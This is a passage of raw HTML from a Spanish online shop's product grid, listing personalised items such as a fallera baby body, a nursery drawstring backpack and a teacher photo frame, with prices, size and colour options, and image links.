carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/macuto-ning\u00fa-que-ho-passe-1-398x300.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/macuto-ning\u00fa-que-ho-passe-1-scaled.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-pelo-wrap-child nasa-color-wrap-child" data-pa_name="color-pelo"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castano-oscuro " data-name="Castaño oscuro" title="Castaño oscuro" data-value="castano-oscuro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#722b0c;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castana-claro " data-name="Castaña claro" title="Castaña claro" data-value="castana-claro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#aa7b34;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-rubia " data-name="Rubia" title="Rubia" data-value="rubia" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#ccae1c;"></span></span></a></div></div><div class="nasa-product-content-select-wrap"><div class="nasa-product-content-child nasa-inactive nasa-product-content-metal-aderezo-y-manteletas-wrap-child" data-pa_name="metal-aderezo-y-manteletas"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="metal-aderezo-y-manteletas" rel="nofollow">Color del metal</a><div class="nasa-toggle-content-attr-select nasa-show"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-oro " data-name="Oro" title="Oro" data-value="oro" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Oro</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-plata " data-name="Plata" title="Plata" data-value="plata" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Plata</a></div></div></div></div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        10 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-7207 status-publish last onbackorder product_cat-fallas product_cat-productos-personalizados product_cat-regalos-para-falleras product_tag-body product_tag-fallas product_tag-fallas-gandia product_tag-productos-falleros product_tag-xiqueta-meua has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/body-fallera-manga-corta-ff-mi-xiqueta-meua-personalizable/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7207" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7207" data-product_sku="" aria-label="Elige las opciones para &ldquo;Body Fallera manga corta FF MI &quot;Xiqueta Meua&quot;. Personalizable&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7207" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7207" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/body-fallera-manga-corta-ff-mi-xiqueta-meua-personalizable/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/body-fallera-manga-corta-ff-mi-xiqueta-meua-personalizable/" title="Body Fallera manga corta FF MI &quot;Xiqueta Meua&quot;. Personalizable">
    <div class="main-img">
        <img width="350" height="232" src="https://elbauldeluca.com/wp-content/uploads/2020/05/Mock-up-bodie-cuerpo-FMI-Recuperado-450x298.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Body Fallera manga corta FF MI &quot;Xiqueta Meua&quot;. Personalizable" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/Mock-up-bodie-cuerpo-FMI-Recuperado-450x298.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/Mock-up-bodie-cuerpo-FMI-Recuperado-scaled-595x394.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/Mock-up-bodie-cuerpo-FMI-Recuperado-768x509.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/Mock-up-bodie-cuerpo-FMI-Recuperado-1536x1017.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/Mock-up-bodie-cuerpo-FMI-Recuperado-2048x1356.jpg 2048w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/body-fallera-manga-corta-ff-mi-xiqueta-meua-personalizable/" title="Body Fallera manga corta FF MI &quot;Xiqueta Meua&quot;. Personalizable">
            Body Fallera manga corta FF MI «Xiqueta Meua». Personalizable        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7207"
			  data-parent-id="7207">
			<span class="woocommerce-Price-amount amount"><bdi>13,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7207" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color-pelo&quot;:&quot;&quot;,&quot;attribute_pa_color-ojos&quot;:&quot;&quot;,&quot;attribute_pa_metal-aderezo-y-manteletas&quot;:&quot;&quot;,&quot;attribute_pa_dibujo-fallera&quot;:&quot;&quot;,&quot;attribute_pa_talla-bebes&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:13.95,&quot;display_regular_price&quot;:13.95,&quot;image&quot;:{&quot;title&quot;:&quot;Mock-up-bodie-cuerpo-FMI-Recuperado.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bodie-cuerpo-FMI-Recuperado-scaled.jpg&quot;,&quot;alt&quot;:&quot;Mock-up-bodie-cuerpo-FMI-Recuperado.jpg&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bodie-cuerpo-FMI-Recuperado-scaled-595x394.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bodie-cuerpo-FMI-Recuperado-scaled-595x394.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bodie-cuerpo-FMI-Recuperado-450x298.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bodie-cuerpo-FMI-Recuperado-768x509.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bodie-cuerpo-FMI-Recuperado-1536x1017.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bodie-cuerpo-FMI-Recuperado-2048x1356.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bodie-cuerpo-FMI-Recuperado-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1696,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bodie-cuerpo-FMI-Recuperado-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bodie-cuerpo-FMI-Recuperado-450x298.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:232,&quot;src_w&quot;:595,&quot;src_h&quot;:394},&quot;image_id&quot;:7274,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7275,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7207,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bodie-cuerpo-FMI-Recuperado-450x298.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bodie-cuerpo-FMI-Recuperado-scaled.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-pelo-wrap-child nasa-color-wrap-child" data-pa_name="color-pelo"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castano-oscuro " data-name="Castaño oscuro" title="Castaño oscuro" data-value="castano-oscuro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#722b0c;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castana-claro " data-name="Castaña claro" title="Castaña claro" data-value="castana-claro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#aa7b34;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-rubia " data-name="Rubia" title="Rubia" data-value="rubia" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#ccae1c;"></span></span></a></div></div><div class="nasa-product-content-select-wrap"><div class="nasa-product-content-child nasa-inactive nasa-product-content-metal-aderezo-y-manteletas-wrap-child" data-pa_name="metal-aderezo-y-manteletas"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="metal-aderezo-y-manteletas" rel="nofollow">Color del metal</a><div class="nasa-toggle-content-attr-select nasa-show"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-oro " data-name="Oro" title="Oro" data-value="oro" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Oro</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-plata " data-name="Plata" title="Plata" data-value="plata" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Plata</a></div></div><div class="nasa-product-content-child nasa-inactive nasa-product-content-talla-bebes-wrap-child" data-pa_name="talla-bebes"><a class="nasa-toggle-attr-select" href="javascript:void(0);" data-text="talla-bebes" rel="nofollow">Talla bebes</a><div class="nasa-toggle-content-attr-select"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-0-a-6-meses " data-name="0 a 6 meses" title="0 a 6 meses" data-value="0-a-6-meses" data-pa="talla-bebes" data-act="0" rel="nofollow">0 a 6 meses</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-12-a-18-meses " data-name="12 a 18 meses" title="12 a 18 meses" data-value="12-a-18-meses" data-pa="talla-bebes" data-act="0" rel="nofollow">12 a 18 meses</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-18-a-24-meses " data-name="18 a 24 meses" title="18 a 24 meses" data-value="18-a-24-meses" data-pa="talla-bebes" data-act="0" rel="nofollow">18 a 24 meses</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-6-a-12-meses " data-name="6 a 9 meses" title="6 a 9 meses" data-value="6-a-12-meses" data-pa="talla-bebes" data-act="0" rel="nofollow">6 a 9 meses</a></div></div></div></div>    </div>

    
</div>


<div class="product type-product post-7241 status-publish first instock product_cat-nos-vamos-al-cole product_cat-productos-personalizados product_tag-coixinera product_tag-macuto product_tag-mochila-perrsonalizada product_tag-mochila-poliester product_tag-mochila-saco product_tag-nos-vamos-al-cole has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/bolso-neopreno-shopper-maxi/?add-to-cart=7241" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7241" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="7241" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Mochila-saco guardería personalizada 100% poliester blanco&rdquo;" rel="nofollow" data-success_message="«Mochila-saco guardería personalizada 100% poliester blanco» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7241" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7241" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/mochila-saco-guarderia-personalizada-100-poliester-blanco/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/mochila-saco-guarderia-personalizada-100-poliester-blanco/" title="Mochila-saco guardería personalizada 100% poliester blanco">
    <div class="main-img">
        <img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/2020/05/macuto-poliester-380x380.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mochila-saco guardería personalizada 100% poliester blanco" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/macuto-poliester-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2020/05/macuto-poliester-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/macuto-poliester-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/macuto-poliester-595x595.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/macuto-poliester-300x300.jpg 300w, https://elbauldeluca.com/wp-content/uploads/2020/05/macuto-poliester-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/macuto-poliester-768x768.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/macuto-poliester.jpg 960w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/mochila-saco-guarderia-personalizada-100-poliester-blanco/" title="Mochila-saco guardería personalizada 100% poliester blanco">
            Mochila-saco guardería personalizada 100% poliester blanco        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="7241"
			  data-parent-id="7241">
			<span class="woocommerce-Price-amount amount"><bdi>8,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
    </div>

    
</div>


<div class="product type-product post-7193 status-publish instock product_cat-regalos-profes-regalos-y-detalles-para product_cat-productos-personalizados product_tag-21-x-30 product_tag-frase-inspiradora product_tag-marco-blanco product_tag-marco-fotos product_tag-regal-mestra product_tag-regal-mestre product_tag-regalo-maestra product_tag-regalo-profes has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/marco-para-profes-con-texto-inspirador-21-x-30-cm/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7193" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7193" data-product_sku="" aria-label="Elige las opciones para &ldquo;Marco para profes con texto inspirador 21 x 30 cm&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7193" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7193" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/marco-para-profes-con-texto-inspirador-21-x-30-cm/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/marco-para-profes-con-texto-inspirador-21-x-30-cm/" title="Marco para profes con texto inspirador 21 x 30 cm">
    <div class="main-img">
        <img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/2020/05/mockup-marcos-foto-21-x-30-cas-1-de-1-380x380.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Marco para profes con texto inspirador 21 x 30 cm" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/mockup-marcos-foto-21-x-30-cas-1-de-1-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2020/05/mockup-marcos-foto-21-x-30-cas-1-de-1-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/mockup-marcos-foto-21-x-30-cas-1-de-1-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/mockup-marcos-foto-21-x-30-cas-1-de-1-595x595.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/mockup-marcos-foto-21-x-30-cas-1-de-1-300x300.jpg 300w, https://elbauldeluca.com/wp-content/uploads/2020/05/mockup-marcos-foto-21-x-30-cas-1-de-1-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/mockup-marcos-foto-21-x-30-cas-1-de-1-768x768.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/mockup-marcos-foto-21-x-30-cas-1-de-1.jpg 1400w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/marco-para-profes-con-texto-inspirador-21-x-30-cm/" title="Marco para profes con texto inspirador 21 x 30 cm">
            Marco para profes con texto inspirador 21 x 30 cm        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7193"
			  data-parent-id="7193">
			<span class="woocommerce-Price-amount amount"><bdi>15,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
